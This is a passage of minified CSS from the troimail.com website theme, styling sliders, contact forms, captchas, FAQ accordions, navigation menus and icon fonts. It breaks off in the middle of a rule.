.bx-next{right:-20px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow-1.png") top right no-repeat;}.blog-home .bx-wrapper .bx-next.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-controls-direction a{position:absolute;top:10%;margin-top:-16px;outline:0;width:27px;height:49px;text-indent:-9999px;z-index:10;}.blog-home .bx-wrapper .bx-controls-direction a.disabled{display:block;}.blog-home .bx-wrapper .bx-controls-auto{text-align:center;}.blog-home .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png") -86px -11px no-repeat;margin:0 3px;}.blog-home .bx-wrapper .bx-controls-auto .bx-start.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-controls-auto .bx-start.active,.blog-home .bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0;}.blog-home .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png") -86px -44px no-repeat;margin:0 3px;}.blog-home .bx-wrapper .bx-controls-auto .bx-stop.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-controls-auto .bx-stop.active,.blog-home .bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px;}.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%;}.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px;}.blog-home .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(80,80,80,.75);width:100%;}.blog-home .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px;}@media (max-width:991px){.blog-home .bx-wrapper .bx-prev{left:-15px;}.blog-home .bx-wrapper .bx-next{right:-15px;}.video-form-wrap{padding-top:0;}.video-form-wrap h4{padding-top:20px;padding-bottom:20px;}}@media (max-width:767px){.blog-home .bx-wrapper{height:300px;}.wait-contactform-contact4{float:right;font-size:13px;width:105px !important;padding-top:15px;position:relative;top:-8px;left:-246px;}.post-top-wrap .blog-sm-wrap{float:left !important;}}@media (max-width:479px){.blog-left-wrap p a{font-size:13px;}.wait-contactform-contact4{float:right;font-size:13px;width:105px !important;padding-top:15px;position:relative;top:-41px;left:0;}.home-gallery .bx-wrapper .bx-next,.home-gallery .bx-wrapper .bx-prev{background:0 0;display:none;}}@media print{blockquote,img,pre,tr{page-break-inside:avoid;}*{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}blockquote,pre{border:1px solid #999;}thead{display:table-header-group;}img{max-width:100% !important;}@page{margin:.5cm;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}.contact-wrap .captcha-wrap #wait_contactform_4,.inner-left-wrap .pls-wait-text-contact{color:#000;}#formcontact_4 .cap-box{min-height:106px;}#formcontact_4 span.error::after,#formcontact_4 span.errors::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#d9585c transparent;border-image:none;border-style:solid;border-width:10px 10px 0;bottom:-9px;content:"";display:block;right:25px;position:absolute;}.contact-wrap .captcha-wrap p{font-size:16px;}#wait_contactform_6 .pls-wait-text-contact{font-size:13px;}@media (max-width:1199px){.modal-content .ref-img{margin-top:-10px !important;}}#formcontact_3 .pls-wait-text-contact{color:#000 !important;}.home-form-out .captcha-wrap span.error,.home-form-out .captcha-wrap span.errors{right:85px !important;}.side-form span.error,.side-form span.errors{background:#e11919;color:#fff;display:none;font-size:10px;font-weight:400;right:inherit;left:0 !important;padding:4px 9px;position:absolute !important;text-align:left;top:-21px;width:auto;z-index:9;}.side-form span.error::after,.side-form span.errors::after{right:9px;}.small-img{height:217px !important;}img{outline:0;max-width:100%;}.faq-accordion .pagination{margin-top:20px;}.smk_accordion{position:relative;margin:20px 0 0;padding:0;list-style:none;}.smk_accordion .accordion_in{position:relative;z-index:10;margin-top:-1px;overflow:hidden;}.acc_head::before{background-color:#e11919;color:#fff;content:"Q";font-size:22px;font-weight:400;height:32px;left:0;margin:8px;outline:0;padding:5px 0 0 8px;position:absolute;top:0;width:32px;}.acc_head::after{border-bottom:1px solid #333;border-right:1px solid #333;content:" ";height:10px;position:absolute;right:10px;top:20px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transition:all ease .2s;width:10px;}.accordion_in.acc_active .acc_head::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transition:all ease .2s;}.smk_accordion .accordion_in .acc_head{border-bottom:1px dashed #ccc;border-top:1px dashed #ccc;background-color:#f4f4f4;font-size:16px;line-height:22px;list-style:none;padding-bottom:15px;padding-right:15px;padding-top:15px;position:relative;cursor:pointer;-webkit-transition:all ease .2s;-moz-transition:all ease .2s;transition:all ease .2s;color:#000;}.accordion_in.acc_active .acc_head{color:#000;}.smk_accordion .accordion_in .acc_head .acc_icon_expand{display:block;height:25px;margin-top:-12px;position:absolute;right:2px;top:50%;width:25px;}.smk_accordion .accordion_in .acc_content{background:#f9f9f9;color:#7b7e85;padding:15px 10px 5px;}.smk_accordion .accordion_in .acc_content h1:first-of-type,.smk_accordion .accordion_in .acc_content h2:first-of-type,.smk_accordion .accordion_in .acc_content h3:first-of-type,.smk_accordion .accordion_in .acc_content h4:first-of-type,.smk_accordion .accordion_in .acc_content h5:first-of-type,.smk_accordion .accordion_in .acc_content h6:first-of-type{margin-top:5px;}.smk_accordion .accordion_in:first-of-type,.smk_accordion .accordion_in:first-of-type .acc_head{border-radius:3px 3px 0 0;}.smk_accordion .accordion_in:last-of-type,.smk_accordion .accordion_in:last-of-type .acc_content{border-radius:0 0 3px 3px;}.smk_accordion .accordion_in.acc_active>.acc_content{display:block;}.smk_accordion.acc_with_icon .accordion_in .acc_content,.smk_accordion.acc_with_icon .accordion_in .acc_head{padding-left:46px;padding-right:25px;}.inner-content-wrap:hover .acc_head{color:#000;}.request-info-content{background:#617585;padding:10px 20px 55px;margin:0 0 20px;}.request-info-content .input-holder.error input[type=text]{border:1px solid #e11919 !important;}.request-info-content input[type=email],.request-info-content input[type=tel],.request-info-content input[type=text]{background:#fff;padding:0 5px;margin:0 0 10px;box-shadow:none;border:none;height:35px;font-size:15px;}.request-info-content textarea{background:#fff;border:none;display:block;font-size:15px;height:95px;margin-bottom:10px;outline:0;padding:5px 10px;resize:none;width:100%;}.request-info-content input[type=text]:focus{border:none !important;}.request-info-content input[type=checkbox],.request-info-content input[type=radio]{background:0 0;padding:0;margin:0;box-shadow:none;border:none;width:15px;font-size:15px;}.request-info-content input[type=reset],.request-info-content input[type=submit]{background:#e11919;padding:5px 10px;margin:0 0 10px 8px;font-size:15px;color:#fff;border:none;position:absolute;box-shadow:none;display:inline-block;text-transform:uppercase;}.request-info-content input[type=submit]{right:0;}.request-info-content input[type=reset]{right:120px;}.request-info-content input[type=reset]:hover,.request-info-content input[type=submit]:hover{background:#093894;}.request-info-content label{display:inline-block;font-size:15px;color:#fff;padding:0 0 0 5px;}.client-logo a,.pls-wait-text-contact-2{color:#333;font-size:15px;}.request-info-content h6{background:#fff;font-size:17px;font-weight:400;margin:20px 0;padding:5px 0 5px 7px;}.request-info-content select{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg") 96% 50% no-repeat #fff;padding:0 5px;margin:0 0 10px;box-shadow:none;border:none;height:35px;font-size:15px;}.request-info-content select.nitro-lazy{background:none !important;}.cont-cap-1{min-height:40px;}.input-holder.cap-wdt2{min-height:118px;}.client-logo{margin:0;padding:0;}.client-logo img{margin:0 0 10px;padding:0;}.client-logo a{margin:0 0 25px;padding:0;text-decoration:none;display:inline-block;}.client-logo a:hover{color:#e11919;}.inner-right-wrap .userinfo,.userinfo-inner{margin:0 0 25px;padding:20px 10px;background:#f2f3ee;border:1px solid #c9c9c6;}.inner-right-wrap .userinfo h2{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/user-info.jpg") left top no-repeat;border-bottom:1px solid #d6d6d6;color:#333;font-size:18px;font-weight:400;margin:0 0 20px;padding:0 0 9px 30px;}.inner-right-wrap .userinfo h2.nitro-lazy{background:none !important;}.inner-right-wrap .fu{color:#333;font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 9px;}.inner-right-wrap .userinfo label,.userinfo-inner label{display:inline-block;font-size:15px;color:#333;padding:0 0 0 5px;}.inner-right-wrap .userinfo input[type=password],.inner-right-wrap .userinfo input[type=text],.inner-right-wrap .userinfo-inner input[type=text]{background:#fff;padding:0 5px;margin:0 0 10px;box-shadow:none;border:1px solid #c9c9c6;height:35px;font-size:15px;}.inner-right-wrap .userinfo input[type=submit],.inner-right-wrap .userinfo-inner input[type=submit]{background:#e11919;padding:5px 20px;margin:0 0 10px 8px;box-shadow:none;border:none;font-size:15px;display:inline-block;color:#fff;text-transform:uppercase;float:right;}.inner-right-wrap .userinfo input[type=submit]:hover{background:#093894;}.button-outer{border:1px solid #cfcfcf;margin-bottom:10px;padding:10px;}.button-outer input[type=checkbox]{display:inline-block;float:left;margin-top:10px;}.fileupload-progressbar{float:right;margin-top:4px;width:400px;opacity:0;}.progressbar,.progressbar div{background:#fff;border-radius:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,.3) inset;height:20px;width:75px;}.progressbar div{background:url("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/images/optimized/rev-967113c/www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif");width:auto;}.alert-message.success,.btn.success{background-color:#57a957;}.fileinput-button{float:left;margin-right:4px;overflow:hidden;position:relative;font-size:15px;padding:5px 10px 4px;color:#fff;}.fileinput-button input{border:none;cursor:pointer;margin:0;opacity:0;position:absolute;right:0;top:0;font-size:13px;}.alert-message.danger,.alert-message.error,.alert-message.info,.btn.danger,.btn.error,.btn.info,.btn.primary{font-size:13px;padding:6px 10px;float:left;margin-right:10px;display:inline-block;color:#fff;}.btn.primary{background-color:#0064cd;margin-left:5px;}.alert-message.info,.btn.info{background-color:#339bb9;}.alert-message.danger,.alert-message.error,.btn.danger,.btn.error{background-color:#314271;}.save-button{margin:0;padding:0;}.save-button .logout,.save-button .save{background:#e11919;padding:5px 20px;margin:0 0 10px 8px;box-shadow:none;border:none;font-size:15px;color:#fff;text-transform:uppercase;float:right;display:inline-block;}.save-button .logout:hover,.save-button .save:hover{background:#093894;}.modal-footer .btn-grp a.captcha_active{border:1px solid #e11919;}#captcha_div_home9 p{color:#fff;text-align:right;margin-bottom:15px;}#captcha_div_home9 .home-cap-img{margin-bottom:15px;}.wait-contactform-contact9{position:absolute;font-size:15px;color:#fff;right:0;width:111px;}.request-info-content span.error,.request-info-content span.errors{top:-31px;}.modal-footer .plz2{min-height:44px;}@media (min-width:1025px){.main-nav{font-size:15px;}.main-nav>ul{margin:0;padding:0;}.main-nav>ul>li{display:inline-block;position:relative;margin-right:19px;cursor:default;}.main-nav>ul>li:last-child{margin:0;}.main-nav>ul>li.submenu:after{content:"";position:absolute;height:0;width:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #fff;right:5px;top:20px;pointer-events:none;}body.home .main-nav > ul > li > a{padding:10px 15px;}.main-nav>ul>li>a{color:#fff;display:block;padding:10px 20px;text-decoration:none;}.main-nav>ul>li:hover>a{color:#fff;}.main-nav>ul>li:hover>ul{visibility:visible;opacity:1;}.main-nav>ul>li.current-cat .main-nav>ul>li.current_page_item>a,.main-nav>ul>li.current-menu-item>a,.main-nav>ul>li.current-menu-parent>a,.main-nav>ul>li.current-page-ancestor>a,.main-nav>ul>li.current_page_parent>a,.main-nav>ul>li>a:hover,.sub-menu li.current-menu-ancestor>a,.sub-menu li.current-menu-item>a,.sub-menu li.current-page-ancestor>a,.sub-menu li.current-page-parent>a,.sub-menu li.current_page_ancestor>a,.sub-menu li.current_page_parent>a{color:#fff;background:#e01919;}.main-nav>ul>li ul{position:absolute;margin:0;padding:0;background:#093794;width:250px;visibility:hidden;opacity:0;font-size:14px;display:block !important;}.main-nav>ul>li ul li{display:block;border-bottom:1px solid #7494d6;}.main-nav>ul>li ul li:last-child{border:0;}.main-nav>ul>li ul li a{padding:8px 20px;color:#fff;display:block;text-decoration:none;}.main-nav>ul>li ul li:hover>ul{visibility:visible;opacity:1;left:250px;top:0;}.main-nav>ul>li ul li:hover>a{background:#e01919;}.nav-outer{background:#093794;transition:all ease .3s;}}@media (min-width: 1200px){.main-nav > ul > li > a{padding:10px 25px;}body.home .main-nav > ul > li > a{padding:10px 20px;}}@media (max-width:1024px){.main-nav{position:fixed;width:260px;top:0;right:-260px;background:#093794;height:100%;transition:all ease .2s;z-index:1005;box-shadow:inset 0 0 4px rgba(0,0,0,.7);overflow-y:auto;padding:0;}.main-nav ul{margin:0;padding:0;display:block;}.main-nav ul.mnav{margin-bottom:30px;}.main-nav ul li{display:block;border-bottom:1px solid #7494d6;position:relative;font-weight:400;font-size:13px;text-transform:uppercase;}.main-nav ul li span{display:none;}.main-nav ul li a{color:#fff;text-decoration:none;font-size:1em;display:block;padding:10px 40px 10px 10px;}.main-nav ul li a:hover{background:#e01919;}.main-nav ul li.submenu i{position:absolute;width:43px;height:39px;top:0;right:0;cursor:pointer;}.main-nav ul li.submenu i:after{content:"";height:0;width:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:6px solid #b3b3b3;position:absolute;right:17px;top:18px;z-index:10;}.main-nav ul ul{margin:0;display:none;}.main-nav ul ul li:last-child{border-bottom:0;}.main-nav ul ul li:first-child{border-top:1px solid #7494d6;}.main-nav ul ul li a{padding-left:30px;}.main-nav ul ul li ul a{padding-left:50px;}.show-menu .main-nav{right:0;}.show-menu .overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.3);z-index:9;}.mob-btn{position:absolute;float:right;padding:9px 10px;margin:0;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;right:30px;top:32px;}.mob-btn.nitro-lazy{background-image:none !important;}.mob-btn span{display:block;width:30px;height:3px;border-radius:1px;background:#767676;}.mob-btn span+span{margin-top:5px;}.blog-test-in .min-ht{min-height:106px;}.blog-test-in .vewbttn{margin-top:0;}.foot-address.paddn{padding:40px 0 0;}.wait-contactform-contact3,.wait-contactform-contact6{right:-10px;}.wait-contactform-contact1{right:0 !important;}}@media (max-width:992px){.footer-wrap-out .foot-sub-links{padding:40px 22px 85px;}.wait-contactform-contact3,.wait-contactform-contact6{right:-5px;}.wait-contactform-contact1{right:20px !important;}}@media (max-width:767px){.button-outer,.img-outer-d,.img-outer-d table{overflow:auto;}.mob-btn{right:15px;top:5px;z-index:9;}.header{box-shadow:0 0 3px 0 rgba(0,0,0,.51);}.span16.fileupload-buttonbar{width:650px;}.home-slide{top:230px;}.banner-1,.banner-2,.banner-3{min-height:335px;}.home-cap-img img{width:auto;}.gal-slider-wrap .slider-nav img{min-height:100px;height:auto !important;}.footer-wrap-out .foot-sub-links{padding:0 0 20px;border:none;}.footer-wrap-out ul li a{text-transform:none !important;}.blog-content-wrap .blog-futd-img-in img,.blog-left-wrap img{width:100%;max-width:100%;}}@media (max-width:479px){.img-outer-d table{width:500px !important;}.gal-slider-wrap .slider-nav img{min-height:45px;}}#myModal .modal-footer .pls-wait-text-contact,#myModal1 .modal-footer .pls-wait-text-contact{color:#000;}.img-midle p{font-size:17px;margin-top:10px;text-align:center;}.height-new{min-height:358px;}@media (max-width:1199px){.height-new{min-height:297px;}}.blog-left-wrap ul li::before{width:15px;}.blog-left-wrap ul li a:focus{color:#595654;}.home-form-out .home-form.ftr-btm-frm .captcha-wrap p,.wait-contactform-contact9 .pls-wait-text-contact{color:#000 !important;}.header-wrap .requst-bttn2{font-size:18px;margin:19px 0 0 13px;}.blog-left-wrap h1{font-size:20px;}.home-form-out.footer-form{background:#fff !important;}.home-form-out.footer-form .home-form .captcha-wrap .btn-grp .ref-img,.home-form-out.footer-form .home-form.ftr-btm-frm .captcha-wrap .btn-grp .shape-color{fill:silver !important;}.home-form-out.footer-form .home-form .captcha-wrap .btn-grp,.home-form-out.footer-form .home-form .submit-bttn{float:right !important;}.captcha-wrap #option_2,.captcha-wrap #option_3,.captcha-wrap #option_5,.captcha-wrap #option_7,.captcha-wrap #option_8,.captcha-wrap #option_9,.said-captcha-wrap #option_6{float:right;margin-bottom:10px;}.side-f-hgt{height:auto;}.wait-contactform-contact3{position:relative;float:left !important;overflow:hidden;left:0 !important;}.wait-contactform-contact6{position:relative;float:right !important;overflow:hidden;left:0 !important;}#optionre_1{float:right;margin-bottom:10px;transform:scale(.77);transform-origin:right;}.wait-contactform-contact8{position:relative !important;right:5px;width:125px;bottom:initial;}#formcontact_9 .modal-footer{padding:0 !important;}.home-form .capcha-hight{min-height:auto;margin-top:20px;float:right;}#formcontact_9 .plz{float:right;}.home-form-out .home-form .submit-bttn{float:right;margin-top:10px !important;}.home-form .submit-bttn{margin-top:10px !important;}.wait-contactform-contact1 .pls-wait-text-contact{color:#fff !important;}@media screen and (mim-width:1119px){.inner-left-wrap iframe{transform:scale(.8);transform-origin:0 0;}}@media screen and (max-width:1119px){.home-form .capcha-hight{margin-top:0;}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{margin-left:0;}.wait-contactform-contact9{position:relative !important;float:right;}.home-form-out.footer-form .home-form{padding:0;}.exper-partn img,.header-fixed .exper-partn img{width:289px;}.header-wrap .requst-bttn2{font-size:14px;margin:19px 48px 0 0;}.header-wrap .ph-top{margin-right:21px;}.captcha-wrap #option_3{width:100%;transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0;}}@media screen and (max-width:991px){.header-wrap .requst-bttn2{font-size:14px;margin:19px 81px 0 0;}.exper-partn img{width:253px;float:right;}.home-form-out .home-form .captcha-wrap{padding:0 !important;margin-top:0 !important;}.captcha-wrap #option_2,.captcha-wrap #option_5{width:100%;transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0;}.captcha-wrap #option_3,.captcha-wrap #option_9,.said-captcha-wrap #option_6{width:100%;float:left;margin-bottom:0;transform:scale(.77);-webkit-transform:scale(.77);transform-origin:0 0;-webkit-transform-origin:0 0;}}@media screen and (max-width:767px){.home-form .capcha-hight{margin-top:0;float:right;}.wait-contactform-contact9{width:125px !important;}.wait-contactform-contact9 .pls-wait-text-contact{margin-left:10px;}.wait-contactform-contact3,.wait-contactform-contact6{float:right !important;}.wait-contactform-contact1{position:relative !important;top:inherit !important;right:inherit !important;}.request-info-content input[type=reset]{right:65px;}.exper-partn img{width:253px;float:none;}.inner-left-wrap .side-form .said-captcha-wrap .submit-bttn{margin-left:0;}.header-wrap .requst-bttn2{width:200px;text-align:center;margin:16px auto;display:inherit;}}.said-captcha-wrap #option_6{width:100%;}@media screen and (max-width:1119px){.said-captcha-wrap #option_6{width:100%;transform:scale(.77);transform-origin:0;}}.pro-nav-left,.pro-nav-right{color:#fff;background:#e11919;padding:1px 15px 5px;font-size:18px;margin-top:20px;transition:all .5s ease;position:relative;}.pro-nav-left:hover,.pro-nav-right:hover{background:#093794;color:#fff;}.pro-nav-right{float:left;padding-left:35px;}.pro-nav-left{float:right;padding-right:35px;}.pro-nav-right .fa{position:absolute;top:3px;left:4px;}.pro-nav-left .fa{position:absolute;top:3px;right:4px;}@media (max-width:479px){.pro-nav-left,.pro-nav-right{font-size:15px;}}.home-form-out{width:100%;background:#333 !important;}.mid-content-wrap h2{color:#e01919;font-size:17px;padding:0 0 20px;margin-top:10px;margin-bottom:0;font-weight:400;line-height:18px;}.content-gray-out .content-gray-wrap h2{font-size:20px;color:#433234;margin:0 0 20px;font-weight:400;}.content-gray-out .content-gray-wrap h2 a{color:#433234;}.content-gray-out .content-gray-wrap h2 a:hover{color:#e11919;text-decoration:none;}@media (max-width:767px){.content-gray-out .content-gray-wrap h2{margin-top:35px;font-size:15px;}}@media (max-width:380px){#option_1{transform:scale(.77);transform-origin:right;}#optionre_1{transform:scale(.77);transform-origin:right;}}.inner-right-wrap .span-h5{margin:15px 0;font-size:20px;font-weight:400;color:#002489;}.inner-right-wrap .span-h6{font-weight:700;font-size:.67em;}.example-sec .top-steps-sec .style-number{font-size:30px;font-weight:600;color:#e01919;vertical-align:bottom;padding-right:10px;}.inner-right-wrap ol{font-size:16px;}.inner-right-wrap ol li{padding-bottom:10px;}figure.canvas-area-fig{position:relative;overflow:hidden;}figure.canvas-area-fig a.image-area{position:absolute;width:20%;height:75px;bottom:20%;}figure.canvas-area-fig a.area1{left:7%;}figure.canvas-area-fig a.area2{left:30%;}figure.canvas-area-fig a.area3{left:51%;}figure.canvas-area-fig a.area4{left:73%;}@media (max-width:1199px){figure.canvas-area-fig a.image-area{height:8vh;}}@media (max-width:991px){figure.canvas-area-fig a.image-area{height:8vh;}}@media (max-width:767px){figure.canvas-area-fig a.image-area{height:70px;}}@media (max-width:481px){figure.canvas-area-fig a.image-area{height:45px;}}figure.mb-0{margin-bottom:0;}.resource-page p.main-title.red{font-size:30px;font-weight:800;line-height:1.2;text-align:center;color:#e11919;margin-bottom:10px;}.resource-page p.sub-title.md{font-size:18px;font-weight:bold;}.resource-page p.text-center{text-align:center;}.resource-page p.sm{font-size:14px;}.resource-page .list-wrap .number-list{color:#e11919;font-size:22px;font-weight:600;float:left;margin-top:-2px;}.resource-page .list-wrap .cnt-wrap{padding-left:20px;}.resource-page .list-wrap .cnt-wrap .h2{font-size:21px;font-weight:600;color:#000;text-transform:uppercase;margin:0 0 8px;}.red-txt{color:#e11919;}@media only screen and (min-width:1025px) and (max-width:1199px){.main-nav>ul>li{margin-right:3px;}.inner-banner-out .plane-svg{top:37% !important;}}@media only screen and (min-width:1120px) and (max-width: 1199px){.inner-banner-out{margin-top:170px;}}.social-wrap{display:flex;flex-wrap:wrap;}.social-wrap figure{margin-right:10px;}figure.social-fig-svg.fb{width:41px;}.header-wrap .ph-top{display:flex;margin-left:auto;align-items:center;justify-content:flex-end;padding-right:12px;}@media only screen and (max-width: 767px){.header-wrap .ph-top{justify-content:center;margin-right:0;}.inner-banner-out .plane-svg{top:40px !important;}}.header-wrap .social-wrap{display:flex;align-items:center;}@media only screen and (max-width: 991px){.header-wrap .ph-top a{font-size:16px;}}.header-wrap .social-wrap .social-fig-svg{width:28px;}.header-wrap .social-wrap figure.social-fig-svg.fb{width:34px;}.blog-left-wrap{border:1px solid #e6e6e6;padding:25px 20px 70px;margin-bottom:20px;color:#595654;font-size:14px;line-height:22px;}.blog-left-wrap a{font-size:14px !important;}.blog-left-wrap .inner-right-wrap{margin-top:30px;}.blog-left-wrap ol li strong{margin-right:5px;}@media only screen and (max-width: 1200px){.canada img{width:150px !important;height:30px !important;}.usps img{width:150px !important;height:22px !important;}}@media only screen and (max-width: 767px){.SeamusBarton{margin:0 auto !important;display:block;float:none !important;}}.home-logo-flx img{width:auto !important;}@media (min-width: 1199px){.home-logo-flx{display:flex;}}@media screen and (min-width: 1025px){.mob-btn{display:none;}.main-nav .primeMenu{display:none;}}.top_menu{display:inline-flex;float:right;padding-right:30px;position:relative;z-index:3;}@media (max-width: 1024px){.top_menu{display:none;}}@media (min-width: 1025px){.top_menu{padding-top:21px;}.home .top_menu{padding-top:27px;}.top_menu > ul{align-items:center;display:inline-flex;margin:0;padding:0;}.top_menu > ul > li{position:relative;}.top_menu > ul > li:before{background-color:#d9d9d9;content:"";display:none;height:26px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px;}.top_menu > ul > li:not(:last-child):before{display:block;}.top_menu > ul > li:first-child > a{padding-left:0;}.top_menu > ul > li:last-child > a{padding-right:0;}.top_menu > ul > li a{align-items:center;color:#000;display:inline-flex;font-size:15px;font-weight:400;height:30px;line-height:1;padding:0 20px;}.top_menu > ul > li a:hover{color:#e11919;}.top_menu > ul > li ul{background-color:#fefefe;border:1px solid #f1f1f1;display:none;left:0;margin:0;padding:0;position:absolute;top:38px;width:220px;}.top_menu > ul > li ul a{font-size:14px;height:auto;padding:8px 15px;width:100%;}.top_menu > ul > li:hover ul{display:block;}.top_menu > ul > li.current-menu-item a,.top_menu > ul > li.current_page_parent a{color:#e11919;}.top_menu > ul > li.current-menu-item li a,.top_menu > ul > li.current_page_parent li a{color:#000;}.top_menu > ul > li.current-menu-item li a:hover,.top_menu > ul > li.current_page_parent li a:hover{color:#e11919;}.top_menu > ul > li.current-menu-item li.current-menu-item a,.top_menu > ul > li.current_page_parent li.current-menu-item a{background-color:#e11919;color:#fff;}.top_menu > ul > li.submenu{position:relative;}.top_menu > ul > li.submenu > a{padding-right:38px;}.top_menu > ul > li.submenu:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;content:"";pointer-events:none;position:absolute;right:20px;top:20px;}.home .top_menu > ul > li.submenu:after{top:15px;}}body .inner-banner-out{height:unset !important;}.inner-banner-out{--inner-banner-font-size:80px;--inner-banner-border-size:60px;--inner-banner-mail-svg-size:500px;--inner-banner-text-gap:14px;--inner-banner-border-trans:-4px;}@media (max-width: 1199px){.inner-banner-out{--inner-banner-font-size:60px;--inner-banner-border-size:46px;--inner-banner-mail-svg-size:400px;--inner-banner-text-gap:10px;--inner-banner-border-trans:1px;}}@media (max-width: 767px){.inner-banner-out{--inner-banner-font-size:45px;--inner-banner-border-size:38px;--inner-banner-mail-svg-size:300px;--inner-banner-text-gap:7px;--inner-banner-border-trans:4px;}}@media (max-width: 574px){.inner-banner-out{--inner-banner-font-size:30px;--inner-banner-border-size:28px;--inner-banner-mail-svg-size:250px;--inner-banner-text-gap:4px;}}.inner-banner-out span.ss.span-banner{font-size:var(--inner-banner-font-size) !important;font-weight:600 !important;margin-top:var(--inner-banner-text-gap) !important;}.inner-banner-out span.ss.span-banner::after{width:3px !important;height:var(--inner-banner-border-size) !important;margin-left:13px !important;transform:translateY(var(--inner-banner-border-trans)) !important;}.inner-banner-out .banner-sf{width:-moz-max-content;width:max-content;}.inner-banner-out .plane-svg{left:auto;right:0px;bottom:auto;top:140px;width:var(--inner-banner-mail-svg-size);}.inner-banner-out .banner{padding-top:20px !important;padding-bottom:120px !important;}@media (min-width: 768px){:root{--header-height-value:105px;}}@media (min-width: 1200px){:root{--header-height-value:147px;}}body .hide-banner{margin-top:var(--header-height-value) !important;}body .new-banner{margin-top:var(--header-height-value) !important;}body .new-banner .inner-banner-out{margin-top:var(--header-height-value) !important;}@media (min-width: 300px) and (max-width: 575px){body .header-wrap{padding-top:30px !important;}}@media (max-width: 767px){.inner-banner-out .banner{padding-top:0px !important;padding-bottom:90px !important;}body.home .header-wrap{margin-top:0 !important;padding-top:80px !important;}}html{padding-top:0px !important;}body.home{padding-top:var(--header-height-value) !important;}.footer-wrap-out .social-wrap{margin-bottom:20px;}.header-wrap{padding:12px 0 18px !important;}@media (min-width: 1025px){.header-wrap .row{display:flex;align-items:center;}.header-wrap .row .col-md-10{display:flex;align-items:center;flex-direction:row-reverse;justify-content:end;gap:20px;padding:0;}.header-wrap .row .col-md-10 .requst-bttn2{margin:0 !important;}.header-wrap .col-md-10 .ph-top{margin-left:unset !important;font-size:30px;margin:0 !important;}.header-wrap .col-md-10 .top_menu{padding:0px !important;}}[class^="icon-"],[class*=" icon-"]{font-family:"icon-rss";font-style:normal;font-weight:normal;line-height:1em;}.icon-twitter{}.icon-facebook{}.icon-rss{}.icon-pinterest-circled{}.icon-gplus{}.icon-linkedin{}.icon-twitter{}.icon-facebook{}.icon-rss{}.icon-pinterest-circled{}.icon-gplus{}.icon-linkedin{}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"icon-rss";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-twitter:before{content:"";}.icon-facebook:before{content:"";}.icon-rss:before{content:"";}.icon-pinterest-circled:before{content:"";}.icon-gplus:before{content:"";}.icon-linkedin:before{content:"";}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"icon-rss";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em 